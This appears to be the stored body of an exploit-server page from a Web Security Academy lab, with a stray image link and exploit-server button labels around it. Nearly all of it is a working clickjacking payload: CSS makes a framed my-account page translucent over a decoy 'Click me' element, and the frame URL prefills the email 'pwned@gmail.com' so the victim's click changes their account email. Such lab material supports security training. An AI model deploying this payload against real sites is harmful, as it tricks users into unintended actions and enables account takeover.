 Body:
<style>
iframe {
position:relative;
width: 500px;
height: 700px;
opacity: 0.3;
z-index: 2;
}
div {
position:absolute;
top:450px;
left:75px;
z-index: 1;
}
</style>
<div>Click me</div>
<iframe src="https://0a1800bc042c20d98f01497400e5002b.web-security-academy.net/my-account?email=pwned@gmail.com"></iframe>
Store View exploit Deliver exploit to victim Access log